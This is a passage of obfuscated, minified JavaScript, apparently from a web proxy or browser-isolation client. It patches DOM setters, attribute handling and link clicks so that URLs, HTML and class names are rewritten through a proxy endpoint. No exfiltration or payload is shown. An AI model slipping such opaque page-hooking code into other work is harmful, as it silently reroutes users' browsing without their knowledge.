BK=Bx[bR(0x615)](0x5)[bR(0xdc6)]();(0x0,rv['_'])(BK)||(Bx=bR(0x671)+(0x0,rv['md'])(BK));}let Bi='';return Bi=bR(0x5c1)===Bx||bR(0x9fa)===Bx||bR(0x8f7)===Bx?r9['A'][bR(0xb4d)](BD)[bR(0x8ab)][bR(0xbe1)](this,(0x0,rv['md'])(Bx)):r9['A'][bR(0xb4d)](BD)[bR(0x8ab)][bR(0xbe1)](this,Bx),Bi?('id'===Bx&&(0x0,rv['_'])(Bi)?Bi=(0x0,rv['ks'])(Bi):bR(0xdd3)===Bx?Bi=Bi[bR(0xebe)]('\x20')[bR(0xf6b)](Bd=>Bd[bR(0xbb9)]())[bR(0xf6b)](Bd=>(0x0,rv['_'])(Bd)?(0x0,rv['ks'])(Bd):Bd)[bR(0x748)]('\x20'):bR(0xe66)===Bx||bR(0xae1)===Bx?bR(0x294)==typeof Bi&&Bi[bR(0x1d6)](bR(0xd4f))&&(Bi=Bi[bR(0x615)](0x3)):((()=>!!(bR(0xa09)===this[bR(0xb42)][bR(0xdc6)]()&&bR(0x7e7)===Bx&&(0x0,r0['EW'])(Bi)||bR(0x6b8)===this[bR(0xb42)][bR(0xdc6)]()&&bR(0x7e7)===Bx&&(0x0,r0['EW'])(Bi)||bR(0x156)===this[bR(0xb42)][bR(0xdc6)]()&&bR(0x7e7)===Bx&&(0x0,r0['EW'])(Bi)||bR(0x2c8)===this[bR(0xb42)][bR(0xdc6)]()&&bR(0x562)===Bx&&(0x0,r0['EW'])(Bi)||'a'===this[bR(0xb42)][bR(0xdc6)]()&&bR(0x562)===Bx&&(0x0,r0['EW'])(Bi)||bR(0x804)===this[bR(0xb42)][bR(0xdc6)]()&&bR(0x7e7)===Bx&&(0x0,r0['EW'])(Bi)||bR(0xea0)===this[bR(0xb42)][bR(0xdc6)]()&&bR(0x7e7)===Bx&&(0x0,r0['EW'])(Bi)||bR(0x9df)===this[bR(0xb42)][bR(0xdc6)]()&&bR(0x581)===Bx&&(0x0,r0['EW'])(Bi)))())?Bi=(0x0,r0['sH'])(Bi)[bR(0x8a2)]:bR(0x6b8)===this[bR(0xb42)][bR(0xdc6)]()&&bR(0x520)===Bx||bR(0xea0)===this[bR(0xb42)][bR(0xdc6)]()&&bR(0x520)===Bx?Bi=TA(Bi):bR(0x9df)===this[bR(0xb42)][bR(0xdc6)]()&&bR(0xdde)===Bx&&(0x0,rv['_'])(Bi)||this[bR(0xb42)][bR(0xdc6)]()[bR(0x1d6)](bR(0xa34))&&bR(0xea0)===Bx&&(0x0,rv['_'])(Bi)||bR(0x58a)===Bx&&(0x0,rv['_'])(Bi)?Bi=(0x0,rv['ks'])(Bi):bR(0xe71)===Bx&&(0x0,rv['_'])(Bi)?Bi=(0x0,rv['xE'])(Bi):bR(0x55a)===Bx&&(Bi=TV(Bi)),bR(0xf00)===Bx&&(Bi=(0x0,Tc['H'])(Bi)),Bi):Bi;}),TY(BD,b0(0x3d6),b0(0xf40),function(Bx){const bz=b0;return r9['A'][bz(0xb4d)](BD)[bz(0x17f)][bz(0xbe1)](this,(0x0,rv['md'])(Bx));}),TY(BD,b0(0x3d6),b0(0xd02),function(Bx){const bn=b0;if(Bx[bn(0x1d6)](bn(0x671))){const Bi=Bx[bn(0x615)](0x5)[bn(0xdc6)]();(0x0,rv['_'])(Bi)||(Bx=bn(0x671)+(0x0,rv['md'])(Bi));}return r9['A'][bn(0xb4d)](BD)[bn(0x84e)][bn(0xbe1)](this,Bx);}),TL(BD,b0(0x3d6),'id',{'get':function(){const bx=b0;for(var Bx=arguments[bx(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][bx(0xb4d)](BD)[bx(0x8fe)][bx(0xb4d)][bx(0xbe1)](this,...Bi);return(0x0,rv['_'])(Bd)?(0x0,rv['ks'])(Bd):Bd;},'set':function(Bx){const bi=b0;bi(0x294)!=typeof Bx&&(Bx=BD[bi(0x16c)](Bx)),To(BD,Bx);for(var Bi=arguments[bi(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return r9['A'][bi(0xb4d)](BD)[bi(0x8fe)][bi(0x7bc)][bi(0xbe1)](this,(0x0,rv['md'])(Bx),...BK);}}),TL(BD,b0(0x3d6),b0(0x9b0),{'get':function(){const bK=b0;for(var Bx=arguments[bK(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][bK(0xb4d)](BD)[bK(0x441)][bK(0xb4d)][bK(0xbe1)](this,...Bi);return bK(0xf00)===this[bK(0xb42)][bK(0xdc6)]()?(0x0,Tr['sR'])(Bd):Bd;},'set':function(Bx){const bd=b0;for(var Bi=arguments[bd(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];if(bd(0xf00)===this[bd(0xb42)][bd(0xdc6)]())return r9['A'][bd(0xb4d)](BD)[bd(0x441)][bd(0x7bc)][bd(0xbe1)](this,(0x0,Tr['dv'])({'protectUrlContext':Bj,'stylesheet':Bx}),...BK);if(bd(0x156)===this[bd(0xb42)][bd(0xdc6)]())return r9['A'][bd(0xb4d)](BD)[bd(0x441)][bd(0x7bc)][bd(0xbe1)](this,Bx,...BK);const v0=Bx[bd(0x2a4)]();return this instanceof BD[bd(0xeff)]&&v0[bd(0xb58)](bd(0x4af))?r9['A'][bd(0xb4d)](BD)[bd(0x441)][bd(0x7bc)][bd(0xbe1)](this,Bx,...BK):r9['A'][bd(0xb4d)](BD)[bd(0x441)][bd(0x7bc)][bd(0xbe1)](this,Tl({'_window':BD,'protectUrlContext':Bj,'html':Bx}),...BK);}}),TL(BD,b0(0x3d6),b0(0xb4f),{'get':function(){const a0=b0;for(var Bx=arguments[a0(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][a0(0xb4d)](BD)[a0(0x87b)][a0(0xb4d)][a0(0xbe1)](this,...Bi);return a0(0xf00)===this[a0(0xb42)][a0(0xdc6)]()?(0x0,Tr['sR'])(Bd):Bd;},'set':function(Bx){const a1=b0,Bi=Bx[a1(0x2a4)]();for(var BK=arguments[a1(0x230)],Bd=new Array(BK>0x1?BK-0x1:0x0),v0=0x1;v0<BK;v0++)Bd[v0-0x1]=arguments[v0];return this instanceof BD[a1(0xeff)]&&Bi[a1(0xb58)](a1(0x4af))?r9['A'][a1(0xb4d)](BD)[a1(0x87b)][a1(0x7bc)][a1(0xbe1)](this,Bx,...Bd):r9['A'][a1(0xb4d)](BD)[a1(0x87b)][a1(0x7bc)][a1(0xbe1)](this,Tl({'_window':BD,'protectUrlContext':Bj,'html':Bx}),...Bd);}}),TY(BD,b0(0x3d6),b0(0xc8c),function(Bx,Bi){const a2=b0;return r9['A'][a2(0xb4d)](BD)[a2(0x964)][a2(0xbe1)](this,Bx,this instanceof BD[a2(0xe9c)]&&a2(0xf00)!==this[a2(0xb42)][a2(0xdc6)]()?Tl({'_window':BD,'protectUrlContext':Bj,'html':Bi}):(0x0,Tr['dv'])({'protectUrlContext':Bj,'stylesheet':Bi}));}),TY(BD,b0(0x3d6),b0(0x83b),function(Bx){const a3=b0;return Bx=(0x0,TM['w4'])(Bx),r9['A'][a3(0xb4d)](BD)[a3(0x4a9)][a3(0xbe1)](this,(0x0,Tr['Qw'])({'protectUrlContext':Bj,'selector':Bx}));},Bx=>Bx),TY(BD,b0(0x3d6),b0(0x73e),function(Bx){const a4=b0;return Bx=(0x0,TM['w4'])(Bx),r9['A'][a4(0xb4d)](BD)[a4(0xef4)][a4(0xbe1)](this,(0x0,Tr['Qw'])({'protectUrlContext':Bj,'selector':Bx}));},Bx=>Bx),TY(BD,b0(0x3d6),b0(0x1c5),function(Bx){const a5=b0;if(Bx[a5(0x1d6)](a5(0x671))){const Bi=Bx[a5(0x615)](0x5)[a5(0xdc6)]();(0x0,rv['_'])(Bi)||(Bx=a5(0x671)+(0x0,rv['md'])(Bi));}return r9['A'][a5(0xb4d)](BD)[a5(0x421)][a5(0xbe1)](this,Bx);}),TY(BD,b0(0x3d6),b0(0x9b7),function(Bx){const a6=b0;return!!Bx&&r9['A'][a6(0xb4d)](BD)[a6(0xb3a)][a6(0xbe1)](this,(0x0,Tr['Qw'])({'protectUrlContext':Bj,'selector':Bx}));});const BY=[b0(0x9c5),b0(0x8d2),b0(0x911),b0(0x58c),b0(0xbb8),b0(0xa1e),b0(0xe8c)],BL=['id',b0(0xdd3),b0(0xae1),b0(0xe66),b0(0x7e7),b0(0x9e5),b0(0x520),b0(0x562),b0(0x7ce),'as',b0(0x687),b0(0xc42),b0(0xee6),b0(0x58a),b0(0xe71),b0(0x5c1),b0(0x9fa),b0(0x8f7),b0(0xf00),...BY];TY(BD,b0(0x3d6),b0(0xc8d),function(Bx,Bi){const a7=b0;Bx=Bx[a7(0xdc6)]();let BK=String(Bi);const Bd=this[a7(0xb42)][a7(0xdc6)]();if('id'!==Bx||(0x0,rv['_'])(BK)){if(a7(0xdd3)===Bx)BK=BK[a7(0xebe)]('\x20')[a7(0xf6b)](v1=>v1[a7(0xbb9)]())[a7(0xf6b)](v1=>(0x0,rv['md'])(v1))[a7(0x748)]('\x20');else{if(a7(0xe66)===Bx||a7(0xae1)===Bx)BK=a7(0xd4f)+BK;else{if(a7(0xa09)===Bd)a7(0x7e7)===Bx?BK=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':BK,'kind':r0['MN'][a7(0x3eb)],'baseUrl':r9['A'][a7(0xb4d)](BD)[a7(0x587)][a7(0xb4d)][a7(0x396)](BD[a7(0xc47)]),'endpoint':r1['A'][a7(0x3df)]}):a7(0x9e5)===Bx&&(BK=a7(0xc0c)[a7(0x68a)](TZ,a7(0x783))[a7(0x68a)]((0x0,r0['Wq'])({'protectUrlContext':Bj,'url':r1['A'][a7(0x3df)]+a7(0x442),'kind':r0['MN'][a7(0x6c0)],'baseUrl':r9['A'][a7(0xb4d)](BD)[a7(0x587)][a7(0xb4d)][a7(0x396)](BD[a7(0xc47)]),'endpoint':r1['A'][a7(0x3df)]}),a7(0xa33))[a7(0x68a)]((0x0,Tg['x'])()['id'],a7(0x126))+Tl({'_window':BD,'protectUrlContext':Bj,'html':BK}));else{if(a7(0x6b8)!==Bd&&a7(0x974)!==Bd||a7(0x7e7)!==Bx){if(a7(0x6b8)!==Bd&&a7(0x974)!==Bd||a7(0x520)!==Bx){if(a7(0x156)===Bd&&a7(0x7e7)===Bx)BK=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':BK,'kind':r0['MN'][a7(0x6c0)],'baseUrl':r9['A'][a7(0xb4d)](BD)[a7(0x587)][a7(0xb4d)][a7(0x396)](BD[a7(0xc47)]),'endpoint':r1['A'][a7(0x3df)]});else{if(a7(0x2c8)===Bd){var v0;const v1=a7(0x7ce)===Bx?BK:null===(v0=r9['A'][a7(0xb4d)](BD)[a7(0x8ab)][a7(0xbe1)](this,a7(0x7ce)))||void 0x0===v0?void 0x0:v0[a7(0xdc6)](),v2=a7(0x562)===Bx?BK:r9['A'][a7(0xb4d)](BD)[a7(0x8ab)][a7(0xbe1)](this,a7(0x562)),v3='as'===Bx?BK:r9['A'][a7(0xb4d)](BD)[a7(0x8ab)][a7(0xbe1)](this,'as'),v4=a7(0x253)===v1||a7(0x715)===v1&&a7(0xf00)===v3?r0['MN'][a7(0xd9b)]:a7(0x715)===v1&&a7(0x156)===v3?r0['MN'][a7(0x6c0)]:r0['MN'][a7(0x898)];a7(0x562)===Bx?BK=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':BK,'kind':v4,'baseUrl':r9['A'][a7(0xb4d)](BD)[a7(0x587)][a7(0xb4d)][a7(0x396)](BD[a7(0xc47)]),'endpoint':r1['A'][a7(0x3df)]}):v2&&r9['A'][a7(0xb4d)](BD)[a7(0x99b)][a7(0x7bc)][a7(0xbe1)](this,(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':v2,'kind':v4,'baseUrl':r9['A'][a7(0xb4d)](BD)[a7(0x587)][a7(0xb4d)][a7(0x396)](BD[a7(0xc47)]),'endpoint':r1['A'][a7(0x3df)]}));}else{if('a'!==Bd||a7(0x562)!==Bx||(0x0,r0['EW'])(BK)){if('a'===Bd&&a7(0xee6)===Bx&&a7(0x294)==typeof BK)Bx=a7(0x671)+(0x0,rv['md'])(a7(0xee6));else{if(a7(0x804)!==Bd||a7(0x7e7)!==Bx&&a7(0xc42)!==Bx||(0x0,r0['EW'])(BK)){if(a7(0xea0)!==Bd||a7(0x7e7)!==Bx||(0x0,r0['EW'])(BK)){if(a7(0xea0)===Bd&&a7(0x520)===Bx)BK=TS({'protectUrlContext':Bj,'srcset':BK,'endpoint':r1['A'][a7(0x3df)],'baseUrl':r9['A'][a7(0xb4d)](BD)[a7(0x587)][a7(0xb4d)][a7(0x396)](BD[a7(0xc47)])});else{if(a7(0x9df)!==Bd||a7(0x581)!==Bx||(0x0,r0['EW'])(BK))a7(0x9df)!==Bd||a7(0xdde)!==Bx||(0x0,rv['_'])(BK)||[a7(0xd56),a7(0xd1d),a7(0x800),a7(0x417)][a7(0xb58)](BK)||(BK=(0x0,rv['md'])(BK));else{const v5=r9['A'][a7(0xb4d)](BD)[a7(0x8ab)][a7(0xbe1)](this,a7(0xdde));BK=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':BK,'kind':a7(0xd56)===v5?r0['MN'][a7(0xc72)]:r0['MN'][a7(0x3eb)],'baseUrl':r9['A'][a7(0xb4d)](BD)[a7(0x587)][a7(0xb4d)][a7(0x396)](BD[a7(0xc47)]),'endpoint':r1['A'][a7(0x3df)]});}}}else BK=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':BK,'kind':r0['MN'][a7(0x898)],'baseUrl':r9['A'][a7(0xb4d)](BD)[a7(0x587)][a7(0xb4d)][a7(0x396)](BD[a7(0xc47)]),'endpoint':r1['A'][a7(0x3df)]});}else BK=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':BK,'kind':r0['MN'][a7(0x898)],'baseUrl':r9['A'][a7(0xb4d)](BD)[a7(0x587)][a7(0xb4d)][a7(0x396)](BD[a7(0xc47)]),'endpoint':r1['A'][a7(0x3df)]});}}else BK=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':BK,'kind':r0['MN'][a7(0xc72)],'baseUrl':r9['A'][a7(0xb4d)](BD)[a7(0x587)][a7(0xb4d)][a7(0x396)](BD[a7(0xc47)]),'endpoint':r1['A'][a7(0x3df)]});}}}else BK=TS({'protectUrlContext':Bj,'srcset':BK,'endpoint':r1['A'][a7(0x3df)],'baseUrl':r9['A'][a7(0xb4d)](BD)[a7(0x587)][a7(0xb4d)][a7(0x396)](BD[a7(0xc47)])});}else BK=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':BK,'kind':r0['MN'][a7(0x898)],'baseUrl':r9['A'][a7(0xb4d)](BD)[a7(0x587)][a7(0xb4d)][a7(0x396)](BD[a7(0xc47)]),'endpoint':r1['A'][a7(0x3df)]});}}}}else To(BD,BK),BK=(0x0,rv['md'])(BK);if(BY[a7(0xb58)](Bx)&&(BK=(0x0,Tr['oY'])({'protectUrlContext':Bj,'value':BK})),a7(0x687)===Bx&&(BK=TF(Bj,BK,r9['A'][a7(0xb4d)](BD)[a7(0x587)][a7(0xb4d)][a7(0x396)](BD[a7(0xc47)]))),a7(0xe71)!==Bx||(0x0,rv['_'])(BK)||(BK=(0x0,rv['zp'])(BK)),a7(0x58a)!==Bx||(0x0,rv['_'])(BK)||(BK=(0x0,rv['md'])(BK)),a7(0x5c1)!==Bx&&a7(0x9fa)!==Bx||(Bx=(0x0,rv['md'])(Bx)),a7(0x8f7)===Bx&&(Bx=(0x0,rv['md'])(Bx)),Bx[a7(0x1d6)](a7(0x671))){const v6=Bx[a7(0x615)](0x5)[a7(0xdc6)]();(0x0,rv['_'])(v6)||(Bx=a7(0x671)+(0x0,rv['md'])(v6));}return a7(0xf00)===Bx&&(BK=(0x0,Tc['e'])(BK)),r9['A'][a7(0xb4d)](BD)[a7(0x55c)][a7(0xbe1)](this,Bx,BK);},function(Bx,Bi){const a8=b0,BK=Bx[a8(0xdc6)]();return!!BL[a8(0xb58)](BK)||!!BK[a8(0x1d6)](a8(0x671));});const Bm=[b0(0x592),b0(0x562)];TY(BD,b0(0x3d6),b0(0x8cf),function(Bx,Bi,BK){const a9=b0;return a9(0x592)===Bi&&BK[a9(0x1d6)]('#')?BK='#'+(0x0,rv['md'])(BK[a9(0x615)](0x1)):a9(0x592)!==Bi&&a9(0x562)!==Bi||(0x0,r0['EW'])(BK)||(BK=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':BK,'kind':r0['MN'][a9(0x898)],'baseUrl':r9['A'][a9(0xb4d)](BD)[a9(0x587)][a9(0xb4d)][a9(0x396)](BD[a9(0xc47)]),'endpoint':r1['A'][a9(0x3df)]})),r9['A'][a9(0xb4d)](BD)[a9(0x807)][a9(0xbe1)](this,Bx,Bi,BK);},function(Bx,Bi,BK){const ar=b0;return!!Bm[ar(0xcda)](Bd=>Bi[ar(0x1d6)](Bd));}),TY(BD,b0(0x3d6),b0(0xa4c),function(Bx){const aT=b0;return r9['A'][aT(0xb4d)](BD)[aT(0xd00)][aT(0xbe1)](this,Tl({'_window':BD,'protectUrlContext':Bj,'html':Bx}));}),TL(BD,b0(0xe75),b0(0x252),{'get':function(){const aB=b0;for(var Bx=arguments[aB(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][aB(0xb4d)](BD)[aB(0x138)][aB(0xb4d)][aB(0xbe1)](this,...Bi);return(0x0,r0['EW'])(Bd)?(0x0,r0['sH'])(Bd)[aB(0x8a2)]:Bd;}},()=>!0x0),TL(BD,b0(0xe75),b0(0x75b),{'get':function(){const av=b0;for(var Bx=arguments[av(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][av(0xb4d)](BD)[av(0xd21)][av(0xb4d)][av(0xbe1)](this,...Bi);return(0x0,r0['EW'])(Bd)?(0x0,r0['sH'])(Bd)[av(0x8a2)]:Bd;}}),TY(BD,b0(0xe14),b0(0x8ee),function(){const aN=b0;this[aN(0x75e)]=!0x0;for(var Bx=arguments[aN(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];return r9['A'][aN(0xb4d)](BD)[aN(0xf10)][aN(0xbe1)](this,...Bi);}),TY(BD,b0(0xe14),b0(0xe10),function(){const aJ=b0;this[aJ(0x348)]=!0x0;for(var Bx=arguments[aJ(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];return r9['A'][aJ(0xb4d)](BD)[aJ(0xb8e)][aJ(0xbe1)](this,...Bi);}),TY(BD,b0(0xfaf),b0(0xb66),function(Bx,Bi,BK){const ah=b0;var Bd,v0;null!==(Bd=this[ah(0xe2c)])&&void 0x0!==Bd||(this[ah(0xe2c)]=[]);const v1=null!==(v0=this[ah(0xe2c)][ah(0x6a2)](TQ(Bx,Bi,BK)))&&void 0x0!==v0?v0:((()=>{const ao=ah,v2={'eventName':Bx,'callback':Bi,'options':BK,'triggerCount':0x0,'func':function(v3){const aU=a2T;this[aU(0xe2c)]=this[aU(0xe2c)][aU(0xa19)](vT=>{const aH=aU;var vB;return!(aH(0x313)!=typeof vT[aH(0xbaa)]&&null!==(vB=vT[aH(0xbaa)])&&void 0x0!==vB&&null!==(vB=vB[aH(0xdd9)])&&void 0x0!==vB&&vB[aH(0x87f)]);});try{for(var v4=arguments[aU(0x230)],v5=new Array(v4>0x1?v4-0x1:0x0),v6=0x1;v6<v4;v6++)v5[v6-0x1]=arguments[v6];v2[aU(0x3dd)][aU(0x90b)]?v2[aU(0x3dd)][aU(0x90b)][aU(0xbe1)](v2[aU(0x3dd)],v3,...v5):v2[aU(0x3dd)][aU(0xbe1)](this,v3,...v5);}catch(vT){console[aU(0x7fc)](vT);}const v7=++v2[aU(0x839)];let v8=!0x1;if((v3[aU(0x348)]||v3[aU(0x75e)]&&this[aU(0xe2c)][aU(0x3a5)](vB=>vB[aU(0x839)]===v7)||this instanceof BD[aU(0xe75)]&&this[aU(0xe2c)][aU(0x3a5)](vB=>vB[aU(0x839)]===v7))&&(v8=!0x0),v8&&!v3[aU(0xbc6)]){let vB=v3[aU(0xdde)];for(;vB instanceof BD[aU(0xe9c)]&&'a'!==(null===(v9=vB)||void 0x0===v9||null===(v9=v9[aU(0xb42)])||void 0x0===v9?void 0x0:v9[aU(0xdc6)]());){var v9;vB=vB[aU(0xc80)];}if(vB){var vr;const vv=r9['A'][aU(0xb4d)](BD)[aU(0x8ab)][aU(0xbe1)](vB,aU(0x671)+(0x0,rv['md'])(aU(0xee6)));if(vv)try{BD[aU(0xac1)](vv);}catch(vU){}let vN=r9['A'][aU(0xb4d)](BD)[aU(0x8ab)][aU(0xbe1)](vB,aU(0x562));if(aU(0x294)!=typeof vN||vN[aU(0x1d6)](aU(0xe18)))return;const vJ=null===(vr=TC(BD))||void 0x0===vr?void 0x0:vr[aU(0xe93)];if((0x0,r0['EW'])(vN)){const vH=(0x0,r0['sH'])(vN)[aU(0x8a2)];vN=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':vH,'kind':r0['MN'][aU(0xc72)],'baseUrl':r9['A'][aU(0xb4d)](BD)[aU(0x587)][aU(0xb4d)][aU(0x396)](BD[aU(0xc47)]),'endpoint':r1['A'][aU(0x3df)],'extra':{'sourceFrameOrigin':vJ}});}let vh=r9['A'][aU(0xb4d)](BD)[aU(0x8ab)][aU(0xbe1)](vB,aU(0x55a));if(vh=TF(Bj,vh,r9['A'][aU(0xb4d)](BD)[aU(0x587)][aU(0xb4d)][aU(0x396)](BD[aU(0xc47)])),v3[aU(0x776)](),vN){if('#'===vN){const vZ=(0x0,r0['sH'])(window[aU(0xb1c)][aU(0x562)])[aU(0x8a2)];vN=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':vZ+'#','kind':r0['MN'][aU(0xc72)],'baseUrl':r9['A'][aU(0xb4d)](BD)[aU(0x587)][aU(0xb4d)][aU(0x396)](BD[aU(0xc47)]),'endpoint':r1['A'][aU(0x3df)],'extra':{'sourceFrameOrigin':vJ}});}let vo=BD;for(;rq(vo,aU(0x86a),aU(0xe00),{'url':vN,'windowFeatures':vh?aU(0x23e)[aU(0x68a)](vh):void 0x0,'name':BD[aU(0x5e9)]}),vo!==BD[aU(0x5bc)];)vo=vo[aU(0x6e6)][aU(0xd0f)];}}}aU(0x313)!=typeof BK&&null!=BK&&BK[aU(0xa11)]&&(this[aU(0xe2c)]=this[aU(0xe2c)][aU(0xa19)](vg=>vg!==v2));}};return this[ao(0xe2c)][ao(0x89f)](v2),v2;})());return r9['A'][ah(0xb4d)](BD)[ah(0xef6)][ah(0xbe1)](this,Bx,v1[ah(0x349)],BK);},function(Bx,Bi){const aZ=b0;return aZ(0xe00)===Bx;}),TY(BD,b0(0xfaf),b0(0x5f6),function(Bx,Bi,BK){const ag=b0;var Bd;const v0=null!==(Bd=this[ag(0xe2c)])&&void 0x0!==Bd?Bd:[],v1=v0[ag(0xb81)](TQ(Bx,Bi,BK));if(-0x1!==v1){const [v2]=v0[ag(0x670)](v1,0x1);return r9['A'][ag(0xb4d)](BD)[ag(0xe4d)][ag(0xbe1)](this,Bx,v2[ag(0x349)],BK);}return r9['A'][ag(0xb4d)](BD)[ag(0xe4d)][ag(0xbe1)](this,Bx,Bi,BK);},Bx=>b0(0xe00)===Bx),TL(BD,b0(0x7fe),b0(0x55a),{'get':function(){const ae=b0;for(var Bx=arguments[ae(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];const Bd=r9['A'][ae(0xb4d)](BD)[ae(0xb08)][ae(0xb4d)][ae(0xbe1)](this,...Bi);return Bd?TV(Bd):Bd;},'set':function(Bx){const aF=b0;if(!Bx)return r9['A'][aF(0xb4d)](BD)[aF(0xb08)][aF(0x7bc)][aF(0xbe1)](this,Bx);for(var Bi=arguments[aF(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return r9['A'][aF(0xb4d)](BD)[aF(0xb08)][aF(0x7bc)][aF(0xbe1)](this,TF(Bj,Bx,r9['A'][aF(0xb4d)](BD)[aF(0x587)][aF(0xb4d)][aF(0x396)](BD[aF(0xc47)])),...BK);}}),TL(BD,b0(0x7fe),b0(0x562),{'get':function(){const aV=b0;for(var Bx=arguments[aV(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][aV(0xb4d)](BD)[aV(0x854)][aV(0xb4d)][aV(0x396)](this,Bi);return(0x0,r0['EW'])(Bd)&&(Bd=(0x0,r0['sH'])(Bd)[aV(0x8a2)]),Bd;},'set':function(Bx){const ac=b0;try{Bx=(0x0,r0['Wq'])({'protectUrlContext':Bj,'url':Bx,'kind':r0['MN'][ac(0xc72)],'baseUrl':r9['A'][ac(0xb4d)](BD)[ac(0x587)][ac(0xb4d)][ac(0x396)](BD[ac(0xc47)]),'endpoint':r1['A'][ac(0x3df)]});}catch(v0){r4['A'][ac(0x9a1)](ac(0x88f),Bx);}for(var Bi=arguments[ac(0x230)],BK=new Array(Bi>0x1?Bi-0x1:0x0),Bd=0x1;Bd<Bi;Bd++)BK[Bd-0x1]=arguments[Bd];return r9['A'][ac(0xb4d)](BD)[ac(0x854)][ac(0x7bc)][ac(0xbe1)](this,Bx,...BK);}}),TL(BD,b0(0x7fe),b0(0x48c),{'get':function(){const aX=b0;let Bx=r9['A'][aX(0xb4d)](BD)[aX(0x854)][aX(0xb4d)][aX(0x396)](this);(0x0,r0['EW'])(Bx)&&(Bx=(0x0,r0['sH'])(Bx)[aX(0x8a2)]);try{return new URL(Bx)[aX(0x48c)];}catch(v0){for(var Bi=arguments[aX(0x230)],BK=new Array(Bi),Bd=0x0;Bd<Bi;Bd++)BK[Bd]=arguments[Bd];return r9['A'][aX(0xb4d)](BD)[aX(0xf3f)][aX(0xb4d)][aX(0x396)](this,BK);}}}),TL(BD,b0(0x7fe),b0(0x846),{'get':function(){const aS=b0;let Bx=r9['A'][aS(0xb4d)](BD)[aS(0x854)][aS(0xb4d)][aS(0x396)](this);(0x0,r0['EW'])(Bx)&&(Bx=(0x0,r0['sH'])(Bx)[aS(0x8a2)]);try{return new URL(Bx)[aS(0x846)];}catch(v0){for(var Bi=arguments[aS(0x230)],BK=new Array(Bi),Bd=0x0;Bd<Bi;Bd++)BK[Bd]=arguments[Bd];return r9['A'][aS(0xb4d)](BD)[aS(0x98b)][aS(0xb4d)][aS(0x396)](this,BK);}}}),TL(BD,b0(0x7fe),b0(0x918),{'get':function(){const aA=b0;for(var Bx=arguments[aA(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][aA(0xb4d)](BD)[aA(0x854)][aA(0xb4d)][aA(0x396)](this,Bi);(0x0,r0['EW'])(Bd)&&(Bd=(0x0,r0['sH'])(Bd)[aA(0x8a2)]);try{return new URL(Bd)[aA(0x918)];}catch(v0){return r9['A'][aA(0xb4d)](BD)[aA(0xefc)][aA(0xb4d)][aA(0x396)](this,Bi);}}}),TL(BD,b0(0x7fe),b0(0xfd7),{'get':function(){const al=b0;for(var Bx=arguments[al(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][al(0xb4d)](BD)[al(0x854)][al(0xb4d)][al(0x396)](this,Bi);(0x0,r0['EW'])(Bd)&&(Bd=(0x0,r0['sH'])(Bd)[al(0x8a2)]);try{return new URL(Bd)[al(0xfd7)];}catch(v0){return r9['A'][al(0xb4d)](BD)[al(0x8c2)][al(0xb4d)][al(0x396)](this,Bi);}}}),TL(BD,b0(0x7fe),b0(0xb74),{'get':function(){const ab=b0;for(var Bx=arguments[ab(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][ab(0xb4d)](BD)[ab(0x854)][ab(0xb4d)][ab(0x396)](this,Bi);(0x0,r0['EW'])(Bd)&&(Bd=(0x0,r0['sH'])(Bd)[ab(0x8a2)]);try{return new URL(Bd)[ab(0xb74)];}catch(v0){return r9['A'][ab(0xb4d)](BD)[ab(0xcae)][ab(0xb4d)][ab(0x396)](this,Bi);}}}),TL(BD,b0(0x7fe),b0(0x64e),{'get':function(){const aa=b0;for(var Bx=arguments[aa(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let Bd=r9['A'][aa(0xb4d)](BD)[aa(0x854)][aa(0xb4d)][aa(0x396)](this,Bi);(0x0,r0['EW'])(Bd)&&(Bd=(0x0,r0['sH'])(Bd)[aa(0x8a2)]);try{return new URL(Bd)[aa(0x64e)];}catch(v0){return r9['A'][aa(0xb4d)](BD)[aa(0x483)][aa(0xb4d)][aa(0x396)](this,Bi);}}}),TL(BD,b0(0x7fe),b0(0xdde),{'get':function(){const aP=b0;for(var Bx=arguments[aP(0x230)],Bi=new Array(Bx),BK=0x0;BK<Bx;BK++)Bi[BK]=arguments[BK];let 